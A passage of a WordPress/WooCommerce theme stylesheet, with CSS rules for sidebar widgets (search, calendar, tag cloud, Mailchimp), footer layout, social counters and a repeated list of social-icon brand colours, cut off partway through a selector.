.stars.selected a.active ~ a:before {
	color: #9da5a9;
	content: "\f005";
	opacity: .75;
}

.stars.selected a:not(.active):before {
	color: #42b7e2;
	content: "\f005";
	opacity: 1;
}

.star-rating {
	color: #8d66b4;
	font-family: "FontAwesome";
	font-size: 13px;
	height: 1em;
	letter-spacing: 2px;
	line-height: 1;
	overflow: hidden;
	position: relative;
	width: 6em;
}

.star-rating:before {
	content: "\f006\f006\f006\f006\f006";
	float: left;
	left: 0;
	position: absolute;
	top: 0;
}

.star-rating span {
	float: left;
	left: 0;
	overflow: hidden;
	padding-top: 1.5em;
	position: absolute;
	top: 0;
}

.star-rating span:before {
	content: "\f005\f005\f005\f005\f005";
	left: 0;
	position: absolute;
	top: 0;
}

.widget_categories select,
.widget_archive select,
.widget_product_categories select,
.widget.dropdown select,
.woocommerce-result-count + form select {
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;
	height: 50px;
}

.widget_categories.dropdown select,
.widget.widget_archive .select-wrap select,
.widget.widget_categories form select {
	padding: 10px 30px 9px 10px;
}

.widget_categories.dropdown:after,
.widget.widget_archive .select-wrap:after,
.widget.widget_categories form:after {
	bottom: 12px;
	color: #323232;
	content: "\f078";
	font-family: "FontAwesome";
	font-size: 11px;
	left: auto;
	position: absolute;
	right: 19px;
}

footer .widget_categories.dropdown:after,
footer .widget.widget_archive .select-wrap:after,
footer .widget.widget_categories form:after {
	color: #42b7e2;
}

.widget_categories.dropdown,
.woocommerce.widget_product_categories.dropdown,
.widget.dropdown,
.woocommerce-result-count + form {
	position: relative;
	z-index: 1;
}

.widget_categories.dropdown:after,
.woocommerce.widget_product_categories.dropdown:after,
.widget.dropdown:after,
.woocommerce-result-count + form:after {
	bottom: 12px;
	color: #8d66b4;
	content: "\f078";
	font-family: "FontAwesome";
	font-size: 11px;
	left: auto;
	position: absolute;
	right: 19px;
}

.widget_categories.dropdown select,
.woocommerce.widget_product_categories.dropdown select,
.widget.dropdown select,
.woocommerce-result-count + form select {
	padding: 10px 30px 9px 20px;
}

.widget.widget_search,
.widget.widget_product_search {
	background: #8d66b4;
	background: -webkit-gradient(left bottom, right top, color-stop(0%, #8d66b4), color-stop(100%, #42b7e2));
	background: linear-gradient(45deg, #8d66b4 0%, #42b7e2 100%);
	border-radius: 5px;
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="$colorMain2", endColorstr="$colorMain", GradientType=1);
	padding: 38px 39px;
}

.widget.widget_search input[type="search"],
.widget.widget_product_search input[type="search"] {
	background: #f7f6fb;
	border: none;
	color: #9da5a9;
	font-family: "Nunito", sans-serif;
	height: 50px;
	padding-left: 19px;
	padding-right: 52px;
	padding-top: 5px;
}

.widget.widget_search .widget-title,
.widget.widget_product_search .widget-title {
	color: #fff;
	font-size: 24px;
	margin-bottom: 25px;
	margin-top: 0;
}

.widget.widget_search .form-group,
.widget.widget_product_search .form-group {
	margin-bottom: 0;
}

.widget.widget_search form,
.widget.widget_product_search form {
	position: relative;
}

.widget_product_search form:before {
	background: transparent;
}

.page_toplogo .widget.widget_search,
.page_toplogo .widget.widget_product_search,
header .widget.widget_search,
header .widget.widget_product_search {
	background: transparent;
	padding: 0;
}

.widget.widget_product_search form label {
	display: none;
}

.ds.page_footer .widget.widget_search .widget-title,
.ds.page_footer .widget.widget_product_search .widget-title {
	color: #fff;
}

.ds.page_footer b,
.ds.page_footer strong {
	color: #fff;
}

.ds.page_footer .widget_tag_cloud a {
	border-color: #42b7e2;
	color: #fff;
}

.ds.page_footer .widget_tag_cloud a:hover {
	color: #42b7e2;
}

.page_footer .container-fluid {
	padding-left: 85px;
	padding-right: 85px;
}

.page_footer ul.bottom-includes {
	list-style: none;
	margin: 0;
	padding: 0;
}

.page_footer ul.bottom-includes li {
	display: inline-block;
}

.page_footer ul.bottom-includes li p.phone_number,
.page_footer ul.bottom-includes li p.email_top {
	color: #fff;
	font-size: 16px;
	margin-right: 0;
	text-transform: none;
}

.page_footer ul.bottom-includes li p.phone_number:before,
.page_footer ul.bottom-includes li p.email_top:before {
	color: #fff;
	display: inline-block;
	font-size: 14px;
	margin-right: 15px;
}

.page_footer ul.bottom-includes li p.phone_number span,
.page_footer ul.bottom-includes li p.email_top span {
	margin-right: 5px;
}

.page_footer ul.bottom-includes li p.phone_number a,
.page_footer ul.bottom-includes li p.email_top a {
	color: #fff;
	margin-right: 0;
}

.page_footer ul.bottom-includes li p.phone_number a:hover,
.page_footer ul.bottom-includes li p.email_top a:hover {
	color: #42b7e2;
}

.page_footer ul.bottom-includes li p.phone_number:before {
	content: "\e905";
	font-family: "icomoon" !important;
}

.page_footer ul.bottom-includes li p.email_top:before {
	content: "\f0e0";
	font-family: FontAwesome;
}

.page_footer ul.bottom-includes li a {
	margin-right: 10px;
}

.page_footer ul.bottom-includes li + li {
	margin-left: 95px;
}

.page_footer .widget + .widget {
	margin-top: 50px;
}

.page_footer .widget ul.menu li.menu-item .sub-menu {
	margin-top: 24px;
}

.page_footer .widget ul.menu li.menu-item .sub-menu li:last-child {
	margin-bottom: 0;
}

@media (max-width: 479px) {
	.page_footer .container-fluid {
		padding-left: 20px;
		padding-right: 20px;
	}
}

/*
widget_search,
widget_mailchimp
widget_product_search
*/
.widget_mailchimp form {
	position: relative;
}

.widget_mailchimp input {
	padding-right: 45px !important;
}

.widget_search .form,
.widget_product_search .form,
.widget_mailchimp .form {
	margin: auto;
	position: relative;
}

.widget_search label,
.widget_product_search label,
.widget_mailchimp label {
	display: inline;
	margin: 0;
	padding: 0;
}

.widget_search input,
.widget_product_search input,
.widget_mailchimp input {
	max-width: 100%;
	width: 100%;
}

.widget_mailchimp input {
	background-color: #262c30;
	border: none;
}

.widget_mailchimp input:-moz-placeholder {
	color: #9da5a9;
	font-size: 18px;
	font-style: normal;
	opacity: 1;
}

.widget_mailchimp input::-moz-placeholder {
	color: #9da5a9;
	font-size: 18px;
	font-style: normal;
	opacity: 1;
}

.widget_mailchimp input:-ms-input-placeholder {
	color: #9da5a9;
	font-size: 18px;
	font-style: normal;
	opacity: 1;
}

.widget_mailchimp input::-webkit-input-placeholder {
	color: #9da5a9;
	font-size: 18px;
	font-style: normal;
	opacity: 1;
}

.widget.widget_search input[type="search"]:-moz-placeholder {
	color: #9da5a9;
	font-family: "Nunito", sans-serif;
	font-style: normal;
	opacity: 1;
}

.widget.widget_search input[type="search"]::-moz-placeholder {
	color: #9da5a9;
	font-family: "Nunito", sans-serif;
	font-style: normal;
	opacity: 1;
}

.widget.widget_search input[type="search"]:-ms-input-placeholder {
	color: #9da5a9;
	font-family: "Nunito", sans-serif;
	font-style: normal;
	opacity: 1;
}

.widget.widget_search input[type="search"]::-webkit-input-placeholder {
	color: #9da5a9;
	font-family: "Nunito", sans-serif;
	font-style: normal;
	opacity: 1;
}

.modal .widget_search button:before {
	display: none;
}

.widget.widget_mailchimp .screen-reader-text {
	position: relative !important;
}

.widget_search button,
.widget_mailchimp button,
.widget_product_search form input[type="submit"],
.widget_product_search form:before {
	background-color: transparent;
	border: none;
	bottom: 0;
	font-weight: 700;
	line-height: 1;
	opacity: 1;
	padding: 2px 16px;
	position: absolute;
	right: 0;
	text-align: center;
	top: auto;
	width: auto;
}

.widget_mailchimp button {
	background-color: #42b7e2;
	border: none;
	bottom: 0;
	left: auto;
	opacity: 1;
	padding: 16px;
	position: absolute;
	right: 0;
	top: auto;
}

.widget_mailchimp button i {
	font-size: 20px;
}

.ds .widget_mailchimp button {
	background-color: transparent;
	border: none;
	color: #42b7e2;
	opacity: 1;
}

.ds .widget_mailchimp button:hover {
	color: #fff;
}

.widget_search button {
	background-color: transparent;
}

.widget_search button:hover,
.widget_mailchimp button:hover,
.widget_product_search form input[type="submit"]:hover {
	border-color: #323232;
}

.widget_search button {
	font-weight: 400;
	padding: 16px;
	right: 0;
}

.widget_search button:before {
	color: #8d66b4;
	content: "\f002";
	font-family: "FontAwesome";
	font-size: 17px;
}

.widget_product_search button {
	background: transparent;
	border-color: transparent;
	font-size: 0;
	height: 100%;
	overflow: hidden;
	position: absolute !important;
	right: 0;
	top: 0;
	white-space: nowrap;
	width: 1px;
	z-index: 10;
}

.widget_product_search button:hover {
	background: transparent;
	border-color: transparent;
}

.widget_product_search form:before {
	background: transparent;
	color: #8d66b4;
	content: "\f002";
	font-family: "FontAwesome";
	font-size: 17px;
	font-weight: 400;
	height: 40px;
	line-height: 37px;
	top: 5px;
}

.widget_product_search input[type="submit"] {
	color: transparent;
	font-size: 0;
}

@media (max-width: 1199px) {
	footer .widget_mailchimp form {
		margin: 0;
	}

	.widget_mailchimp input,
	.cs .widget_mailchimp input,
	.cs .widget_mailchimp input[type="email"] {
		padding-right: 90px;
	}
}

@media (max-width: 1024px) {
	.widget_search input,
	.widget_product_search input,
	.widget_mailchimp input {
		max-width: 275px;
	}

	.widget_mailchimp input,
	.cs .widget_mailchimp input,
	.cs .widget_mailchimp input[type="email"] {
		padding-right: 0;
	}
}

@media (max-width: 991px) {
	.widget_search input,
	.widget_product_search input,
	.widget_mailchimp input {
		max-width: 480px;
	}
}

@media (max-width: 767px) {
	.widget_search input,
	.widget_product_search input,
	.widget_mailchimp input {
		max-width: 300px;
	}

	.widget_mailchimp input {
		max-width: 100%;
		width: 100%;
	}
}

@media (max-width: 575px) {
	.widget_search input,
	.widget_product_search input,
	.widget_mailchimp input,
	.cs .widget_mailchimp input {
		max-width: 100%;
		padding-right: 180px;
		width: 100%;
	}

	.widget_search form,
	.widget_product_search form,
	.widget_mailchimp form {
		max-width: 100%;
	}

	.widget_mailchimp input,
	.cs .widget_mailchimp input,
	.cs .widget_mailchimp input[type="email"] {
		padding-right: 175px;
	}
}

/*
widget_archive
widget_categories
widget_nav_menu
widget_meta
widget_pages
widget_recent_comments
widget_recent_entries
*/
.widget_archive ul,
.widget_categories ul,
.widget_nav_menu ul,
.widget_meta ul,
.widget_pages ul,
.widget_recent_comments ul,
.widget_recent_entries ul {
	list-style: none;
	margin: 0;
	padding: 0;
	width: 100%;
}

.widget_archive ul ul li,
.widget_categories ul ul li,
.widget_nav_menu ul ul li,
.widget_meta ul ul li,
.widget_pages ul ul li,
.widget_recent_comments ul ul li,
.widget_recent_entries ul ul li {
	padding-left: 15px;
}

.widget_archive ul ul li:last-child,
.widget_categories ul ul li:last-child,
.widget_nav_menu ul ul li:last-child,
.widget_meta ul ul li:last-child,
.widget_pages ul ul li:last-child,
.widget_recent_comments ul ul li:last-child,
.widget_recent_entries ul ul li:last-child {
	border-bottom: none;
	padding-bottom: 0;
}

.widget_archive li,
.widget_categories li,
.widget_nav_menu li,
.widget_meta li,
.widget_pages li {
	align-items: center;
	-webkit-box-align: center;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-align: center;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
}

.widget_archive li a,
.widget_categories li a,
.widget_nav_menu li a,
.widget_meta li a,
.widget_pages li a {
	-webkit-box-flex: 10;
	display: inline-block;
	flex-grow: 10;
	-ms-flex-positive: 10;
}

.page_copyright .widget_nav_menu li,
.page_topline .widget_nav_menu li {
	border: none;
	display: inline-block;
	padding-bottom: 0;
	padding-right: 5px;
	padding-top: 0;
	position: relative;
}

.page_copyright .widget_nav_menu li:before,
.page_topline .widget_nav_menu li:before {
	background-color: rgba(255, 255, 255, 0.1);
	bottom: 5px;
	content: "";
	display: block;
	left: -5px;
	opacity: 0.3;
	padding: 0;
	position: absolute;
	top: 5px;
	width: 1px;
}

.page_copyright .widget_nav_menu li:first-child:before,
.page_topline .widget_nav_menu li:first-child:before {
	display: none;
}

.page_copyright .widget_nav_menu a,
.page_topline .widget_nav_menu a {
	padding: 0 27px;
}

.page_copyright .widget_nav_menu a:before,
.page_topline .widget_nav_menu a:before {
	display: none;
}

.widget_categories select,
.widget_archive select {
	-webkit-appearance: none;
	-moz-appearance: none;
	max-width: 370px;
	text-indent: 1px;
	text-overflow: "";
	width: 100%;
}

/* widget_calendar */
.calendar_wrap {
	margin-bottom: 0;
	-webkit-overflow-scrolling: touch;
	-ms-overflow-style: -ms-autohiding-scrollbar;
	width: 100%;
}

@media (min-width: 768px) and (max-width: 992px) {
	.calendar_wrap {
		overflow-x: auto;
		overflow-y: hidden;
	}
}

.widget_calendar a {
	color: #42b7e2;
}

.widget_calendar a:hover {
	color: #323232;
}

.widget_calendar table {
	-webkit-box-direction: normal;
	-webkit-box-orient: vertical;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-direction: column;
	flex-direction: column;
	margin: 0;
	max-width: 370px;
	position: relative;
	text-align: center;
}

.widget_calendar caption {
	background-color: #42b7e2;
	border-radius: 5px 5px 0 0;
	color: #fff;
	font-family: "Nunito", sans-serif;
	font-size: 20px;
	font-weight: 500;
	line-height: 1;
	padding: 21px 0 19px;
	text-align: center;
}

.widget_calendar thead {
	background-color: #8d66b4;
	color: #fff;
}

.widget_calendar thead th {
	color: #fff;
	font-size: 12px;
	font-weight: 400;
	line-height: 2.7;
	text-align: center;
	width: 100px;
}

.widget_calendar thead th:first-child {
	padding-left: 20px;
}

.widget_calendar thead th:last-child {
	padding-right: 20px;
}

.widget_calendar tbody {
	background: #f7f6fb;
	border-top: none;
}

.widget_calendar tbody tr {
	border: none;
}

.widget_calendar tbody tr:first-child td {
	color: #9da5a9;
	padding-top: 25px;
}

.widget_calendar tbody tr:last-child td {
	padding-bottom: 25px;
}

.widget_calendar tbody td {
	color: #9da5a9;
	font-size: 14px;
	font-weight: 400;
	padding: 10px 4px;
	position: relative;
	width: 100px;
}

.widget_calendar tbody td:first-child {
	padding-left: 20px;
}

.widget_calendar tbody td:last-child {
	padding-right: 20px;
}

.widget_calendar th {
	color: inherit;
}

.widget_calendar tfoot td {
	position: absolute;
	top: 0;
}

.widget_calendar tfoot td a {
	color: transparent;
	display: inline-block;
	font-size: 0;
	height: 60px;
	line-height: 60px;
	padding: 0 25px;
	text-align: center;
}

.widget_calendar tfoot td a:hover {
	background-color: #42b7e2;
	border-color: #42b7e2;
}

.widget_calendar tfoot td a:before,
.widget_calendar tfoot td a:after {
	color: #fff;
	font-family: "FontAwesome";
	font-size: 9px;
}

.widget_calendar tfoot td.pad {
	display: none;
}

.widget_calendar tfoot td:first-child {
	left: 0;
	padding: 0;
}

.widget_calendar tfoot td:first-child a:before {
	content: "\f053";
}

.widget_calendar tfoot td:last-child {
	padding: 0;
	right: 0;
}

.widget_calendar tfoot td:last-child a:after {
	content: "\f054";
}

.ds.page_footer .widget_calendar tbody tr td {
	color: #fff;
}

.ds.page_footer .widget_calendar tbody tr a {
	color: #42b7e2;
}

.ds.page_footer .widget_calendar caption {
	background-color: rgba(255, 255, 255, 0.05);
}

/* widget_rss */
.widget_rss .widget-title .rsswidget:first-child img {
	display: none;
}

.widget_rss .widget-title .rsswidget:first-child:before {
	content: "\f09e";
	font-family: "FontAwesome";
	font-size: 0.8em;
	padding-right: 0.3em;
	position: relative;
	top: -1px;
}

.widget_rss ul {
	list-style: none;
	padding-left: 0;
}

.widget_rss ul a {
	display: block;
	letter-spacing: 0.1em;
	line-height: 1.5;
	text-transform: uppercase;
}

.widget_rss li cite:last-child {
	display: block;
	margin-top: 0.5em;
}

.widget_rss li + li {
	margin-top: 1.5em;
}

.widget_rss .rss-date {
	color: #323232;
	display: block;
	font-size: 14px;
	font-weight: 700;
	letter-spacing: 0;
	line-height: 1.6em;
	margin: 0.8em 0;
	text-transform: capitalize;
}

/* widget_tag_cloud */
.widget_tag_cloud a,
.widget_product_tag_cloud a {
	background: #42b7e2;
	border: 1px solid #42b7e2;
	border-radius: 5em;
	color: #fff;
	display: inline-block;
	font-family: "Nunito", sans-serif;
	font-size: 16px !important;
	font-weight: 300;
	margin: 0 2px 5px 0;
	padding: 3px 19px;
	text-align: center;
	text-transform: capitalize;
}

.widget_tag_cloud a:hover,
.widget_product_tag_cloud a:hover {
	background-color: transparent;
	border-color: #42b7e2;
	color: #42b7e2;
}

/* widget_flickr */
.widget_flickr ul {
	margin: 0;
	padding: 0;
}

.widget_flickr li {
	display: inline-block;
	margin: 0 10px 10px 0;
}

.widget_flickr img {
	border-radius: 1px;
	max-width: 160px;
}

.widget_flickr a {
	opacity: 1;
}

.widget_flickr a:hover {
	opacity: 0.6;
}

.widget_instagram .photo {
	display: inline-block;
}

.widget_instagram img {
	max-width: 82px;
}

/* access_press */
.apsc-facebook-icon .social-icon i {
	background-color: #3b5998;
}

.apsc-twitter-icon .social-icon i {
	background-color: #1dcaff;
}

.apsc-youtube-icon .social-icon i {
	background-color: #e52d27;
}

.apsc-soundcloud-icon .social-icon i {
	background-color: #f80;
}

.apsc-dribble-icon .social-icon i {
	background-color: #ea4c89;
}

.apsc-comment-icon .social-icon i {
	background-color: #464646;
}

.apsc-edit-icon .social-icon i {
	background-color: #837d7d;
}

.apsc-google-plus-icon .social-icon i {
	background-color: #dd4b39;
}

.apsc-instagram-icon .social-icon i {
	background-color: #3f729b;
}

.apsc-each-profile a .social-icon i {
	color: white !important;
}

.apsc-each-profile a:hover {
	color: #42b7e2 !important;
	text-decoration: none !important;
}

.apsc-theme-4 .apsc-each-profile {
	margin-bottom: 10px;
}

.apsc-theme-4 .apsc-inner-block {
	-webkit-box-pack: end;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-pack: end;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	justify-content: flex-end;
}

.apsc-theme-4 .social-icon {
	display: inline-block;
	font-size: 12px;
	font-weight: 700;
	letter-spacing: 1px;
	margin-right: auto;
	padding: 4px 0;
	text-transform: uppercase;
}

.apsc-theme-4 .apsc-each-profile a {
	background-color: transparent;
	border-radius: 5px;
	box-shadow: 0 1px 14px 1px rgba(0, 0, 0, 0.05);
	color: #323232;
	display: block;
	font-size: 16px;
	line-height: 1;
	padding: 20px 18px 16px 90px;
	position: relative;
	text-transform: capitalize;
}

.apsc-theme-4 .apsc-each-profile a .fa {
	align-items: center;
	border-radius: 5px 0 0 5px;
	border-right: 1px solid rgba(255, 255, 255, 0.4);
	bottom: 0;
	-webkit-box-align: center;
	-webkit-box-pack: center;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-align: center;
	-ms-flex-pack: center;
	font-size: 16px;
	height: 60px;
	justify-content: center;
	left: 0;
	line-height: 60px;
	position: absolute;
	top: 0;
	-webkit-transform: none;
	-ms-transform: none;
	transform: none;
	-webkit-transition: all 0.5s ease-in-out;
	transition: all 0.5s ease-in-out;
	width: 60px;
}

.apsc-theme-4 .apsc-count {
	border-radius: 0;
	color: #9da5a9;
	display: inline-block;
	font-size: inherit;
	font-weight: 400;
	padding: 4px 4px;
	position: relative;
	text-align: center;
	-webkit-transition: all 0.5s ease-in-out;
	transition: all 0.5s ease-in-out;
}

.apsc-theme-4 .apsc-media-type {
	color: #9da5a9;
	display: inline-block;
	font-weight: 400;
	padding: 4px 0;
}

@media screen and (max-width: 479px) {
	.apsc-theme-4 .apsc-each-profile a,
	.apsc-theme-3 .apsc-each-profile a {
		display: inline-block;
	}

	.apsc-theme-4 .apsc-each-profile,
	.apsc-theme-3 .apsc-each-profile {
		float: none;
	}
}

/* widget_twitter */
.tweet_avatar {
	float: left;
	margin-top: 4px;
}

.tweet_avatar img {
	display: none;
	max-width: 25px;
}

.tweet_avatar:before {
	color: #55acee;
	content: "\f099";
	font-family: "FontAwesome";
}

.tweet_right {
	margin-left: 35px;
	overflow: hidden;
	zoom: 1;
}

.tweet_list {
	list-style: none;
	padding: 0;
}

.tweet_list li + li {
	clear: both;
	padding-top: 20px;
}

.tweet_text a:last-child {
	display: block;
}

.tweet_time {
	display: block;
}

/*.widget_slider*/
.widget_slider h4:first-child {
	font-size: 16px;
	font-weight: 500;
	line-height: 1;
	margin-bottom: 0.8em;
	text-transform: none;
}

.widget_slider .cat-links {
	bottom: 0;
	left: 0;
	margin-bottom: -4px;
	position: absolute;
}

.widget_slider .vertical-item .item-media + .item-content {
	padding: 28px 0 42px;
}

/*.widget_post_tabs*/
.widget_post_tabs h4:first-child {
	font-size: 16px;
	font-weight: 300;
	letter-spacing: 0;
	line-height: 1;
	margin-bottom: 19px;
	margin-top: 0;
	text-transform: none;
}

.widget_post_tabs .vertical-item {
	margin-bottom: 2.25em;
}

.widget_post_tabs .vertical-item:last-child {
	margin-bottom: 0;
}

.widget_post_tabs .vertical-item .item-content {
	box-shadow: none;
	padding: 28px 0 10px 0;
}

/*.widget_posts_2cols*/
.widget_posts_2cols ul {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
}

.widget_posts_2cols li {
	margin-top: 20px;
	width: 50%;
}

.widget_posts_2cols li:nth-child(even) {
	padding-left: 10px;
}

.widget_posts_2cols li:nth-child(odd) {
	padding-right: 10px;
}

.widget_posts_2cols li:nth-child(1),
.widget_posts_2cols li:nth-child(2) {
	margin-top: 0;
}

.widget_posts_2cols h5 {
	font-size: 16px;
	font-weight: 400;
	line-height: 1.5;
	margin: 10px 0 0;
	text-transform: none;
}

/*
** Social Icons - Font Awesome Brand Icons
*/
/* social icon layout */
a[class*='fa-']:before {
	display: inline-block;
	font-family: "FontAwesome", sans-serif;
	font-size: 15px;
	line-height: 1;
	width: 1em;
}

a.fa,
a.fab {
	font-size: 0;
	line-height: 0;
	margin-left: 8px;
	margin-right: 8px;
	text-align: center;
}

a.fa.bg-icon,
a.fa .tooltip,
a.fa.color-bg-icon,
a.fa .tooltip,
a.fa.border-icon,
a.fab.bg-icon,
a.fab .tooltip,
a.fab.color-bg-icon,
a.fab .tooltip,
a.fab.border-icon {
	margin-left: 3px;
	margin-right: 3px;
}

a.fa:first-child,
a.fab:first-child {
	margin-left: 0;
}

a.fa:last-child,
a.fab:last-child {
	margin-right: 0;
}

a.border-icon,
a.bg-icon,
a.color-bg-icon {
	margin-bottom: 4px;
}

a.border-icon:before,
a.bg-icon:before,
a.color-bg-icon:before {
	height: 2.6em;
	line-height: 2.6em;
	width: 2.6em;
}

@media (max-width: 1679px) {
	a.border-icon:before,
	a.bg-icon:before,
	a.color-bg-icon:before {
		height: 2em;
		line-height: 2em;
		width: 2em;
	}
}

a[class*='fa-'].rounded-icon {
	border-radius: 50%;
}

/*social icons brand colors*/
a.color-icon.fa-500px,
a[class*="fa-"].fa-500px:hover {
	color: #0099e5;
}

a.color-icon.fa-adn,
a[class*="fa-"].fa-adn:hover {
	color: #4a484c;
}

a.color-icon.fa-amazon,
a[class*="fa-"].fa-amazon:hover {
	color: #f90;
}

a.color-icon.fa-android,
a[class*="fa-"].fa-android:hover {
	color: #a4c639;
}

a.color-icon.fa-angellist,
a[class*="fa-"].fa-angellist:hover {
	color: #000;
}

a.color-icon.fa-apple,
a[class*="fa-"].fa-apple:hover {
	color: #979797;
}

a.color-icon.fa-behance-square,
a[class*="fa-"].fa-behance-square:hover {
	color: #1769ff;
}

a.color-icon.fa-behance,
a[class*="fa-"].fa-behance:hover {
	color: #1769ff;
}

a.color-icon.fa-bitbucket-square,
a[class*="fa-"].fa-bitbucket-square:hover {
	color: #205081;
}

a.color-icon.fa-bitbucket,
a[class*="fa-"].fa-bitbucket:hover {
	color: #205081;
}

a.color-icon.fa-bitcoin,
a[class*="fa-"].fa-bitcoin:hover {
	color: #ee9209;
}

a.color-icon.fa-black-tie,
a[class*="fa-"].fa-black-tie:hover {
	color: #222;
}

a.color-icon.fa-btc,
a[class*="fa-"].fa-btc:hover {
	color: #ee9209;
}

a.color-icon.fa-buysellads,
a[class*="fa-"].fa-buysellads:hover {
	color: #c90100;
}

a.color-icon.fa-cc-amex,
a[class*="fa-"].fa-cc-amex:hover {
	color: #007bc1;
}

a.color-icon.fa-cc-diners-club,
a[class*="fa-"].fa-cc-diners-club:hover {
	color: #004a97;
}

a.color-icon.fa-cc-discover,
a[class*="fa-"].fa-cc-discover:hover {
	color: #f68121;
}

a.color-icon.fa-cc-jcb,
a[class*="fa-"].fa-cc-jcb:hover {
	color: #003a8f;
}

a.color-icon.fa-cc-mastercard,
a[class*="fa-"].fa-cc-mastercard:hover {
	color: #0a3a82;
}

a.color-icon.fa-cc-paypal,
a[class*="fa-"].fa-cc-paypal:hover {
	color: #253b80;
}

a.color-icon.fa-cc-stripe,
a[class*="fa-"].fa-cc-stripe:hover {
	color: #00afe1;
}

a.color-icon.fa-cc-visa,
a[class*="fa-"].fa-cc-visa:hover {
	color: #0157a2;
}

a.color-icon.fa-chrome,
a[class*="fa-"].fa-chrome:hover {
	color: #4587f3;
}

a.color-icon.fa-codepen,
a[class*="fa-"].fa-codepen:hover {
	color: #000;
}

a.color-icon.fa-connectdevelop,
a[class*="fa-"].fa-connectdevelop:hover {
	color: #391448;
}

a.color-icon.fa-contao,
a[class*="fa-"].fa-contao:hover {
	color: #eb8623;
}

a.color-icon.fa-creative-commons,
a[class*="fa-"].fa-creative-commons:hover {
	color: #231f20;
}

a.color-icon.fa-css3,
a[class*="fa-"].fa-css3:hover {
	color: #1680c0;
}

a.color-icon.fa-dashcube,
a[class*="fa-"].fa-dashcube:hover {
	color: #7f7f7f;
}

a.color-icon.fa-delicious,
a[class*="fa-"].fa-delicious:hover {
	color: #39f;
}

a.color-icon.fa-deviantart,
a[class*="fa-"].fa-deviantart:hover {
	color: #4e6252;
}

a.color-icon.fa-digg,
a[class*="fa-"].fa-digg:hover {
	color: #000;
}

a.color-icon.fa-dribbble,
a[class*="fa-"].fa-dribbble:hover {
	color: #444;
}

a.color-icon.fa-dropbox,
a[class*="fa-"].fa-dropbox:hover {
	color: #007ee5;
}

a.color-icon.fa-drupal,
a[class*="fa-"].fa-drupal:hover {
	color: #0077c0;
}

a.color-icon.fa-empire,
a[class*="fa-"].fa-empire:hover {
	color: #000;
}

a.color-icon.fa-expeditedssl,
a[class*="fa-"].fa-expeditedssl:hover {
	color: #343433;
}

a.color-icon.fa-facebook-official,
a[class*="fa-"].fa-facebook-official:hover {
	color: #3b5998;
}

a.color-icon.fa-facebook-square,
a[class*="fa-"].fa-facebook-square:hover {
	color: #3b5998;
}

a.color-icon.fa-facebook,
a[class*="fa-"].fa-facebook:hover {
	color: #3b5998;
}

a.color-icon.fa-firefox,
a[class*="fa-"].fa-firefox:hover {
	color: #e66000;
}

a.color-icon.fa-flickr,
a[class*="fa-"].fa-flickr:hover {
	color: #ff0084;
}

a.color-icon.fa-fonticons,
a[class*="fa-"].fa-fonticons:hover {
	color: #1c1e29;
}

a.color-icon.fa-forumbee,
a[class*="fa-"].fa-forumbee:hover {
	color: #83ad13;
}

a.color-icon.fa-foursquare,
a[class*="fa-"].fa-foursquare:hover {
	color: #0072b1;
}

a.color-icon.fa-ge,
a[class*="fa-"].fa-ge:hover {
	color: #000;
}

a.color-icon.fa-get-pocket,
a[class*="fa-"].fa-get-pocket:hover {
	color: #d3505a;
}

a.color-icon.fa-gg-circle,
a[class*="fa-"].fa-gg-circle:hover {
	color: #000;
}

a.color-icon.fa-gg,
a[class*="fa-"].fa-gg:hover {
	color: #000;
}

a.color-icon.fa-git-square,
a[class*="fa-"].fa-git-square:hover {
	color: #333;
}

a.color-icon.fa-500px,
a[class*="fa-"].fa-500px:hover {
	color: #0099e5;
}

a.color-icon.fa-adn,
a[class*="fa-"].fa-adn:hover {
	color: #4a484c;
}

a.color-icon.fa-amazon,
a[class*="fa-"].fa-amazon:hover {
	color: #f90;
}

a.color-icon.fa-android,
a[class*="fa-"].fa-android:hover {
	color: #a4c639;
}

a.color-icon.fa-angellist,
a[class*="fa-"].fa-angellist:hover {
	color: #000;
}

a.color-icon.fa-apple,
a[class*="fa-"].fa-apple:hover {
	color: #979797;
}

a.color-icon.fa-behance-square,
a[class*="fa-"].fa-behance-square:hover {
	color: #1769ff;
}

a.color-icon.fa-behance,
a[class*="fa-"].fa-behance:hover {
	color: #1769ff;
}

a.color-icon.fa-bitbucket-square,
a[class*="fa-"].fa-bitbucket-square:hover {
	color: #205081;
}

a.color-icon.fa-bitbucket,
a[class*="fa-"].fa-bitbucket:hover {
	color: #205081;
}

a.color-icon.fa-bitcoin,
a[class*="fa-"].fa-bitcoin:hover {
	color: #ee9209;
}

a.color-icon.fa-black-tie,
a[class*="fa-"].fa-black-tie:hover {
	color: #222;
}

a.color-icon.fa-btc,
a[class*="fa-"].fa-btc:hover {
	color: #ee9209;
}

a.color-icon.fa-buysellads,
a[class*="fa-"].fa-buysellads:hover {
	color: #c90100;
}

a.color-icon.fa-cc-amex,
a[class*="fa-"].fa-cc-amex:hover {
	color: #007bc1;
}

a.color-icon.fa-cc-diners-club,
a[class*="fa-"].fa-cc-diners-club:hover {
	color: #004a97;
}

a.color-icon.fa-cc-discover,
a[class*="fa-"].fa-cc-discover:hover {
	color: #f68121;
}

a.color-icon.fa-cc-jcb,
a[class*="fa-"].fa-cc-jcb:hover {
	color: #003a8f;
}

a.color-icon.fa-cc-mastercard,
a[class*="fa-"].fa-cc-mastercard:hover {
	color: #0a3a82;
}

a.color-icon.fa-cc-paypal,
a[class*="fa-"].fa-cc-paypal:hover {
	color: #253b80;
}

a.color-icon.fa-cc-stripe,
a[class*="fa-"].fa-cc-stripe:hover {
	color: #00afe1;
}

a.color-icon.fa-cc-visa,
a[class*="fa-"].fa-cc-visa:hover {
	color: #0157a2;
}

a.color-icon.fa-chrome,
a[class*="fa-"].fa-chrome:hover {
	color: #4587f3;
}

a.color-icon.fa-codepen,
a[class*="fa-"].fa-codepen:hover {
	color: #000;
}

a.color-icon.fa-connectdevelop,
a[class*="fa-"].fa-connectdevelop:hover {
	color: #391448;
}

a.color-icon.fa-contao,
a[class*="fa-"].fa-contao:hover {
	color: #eb8623;
}

a.color-icon.fa-creative-commons,
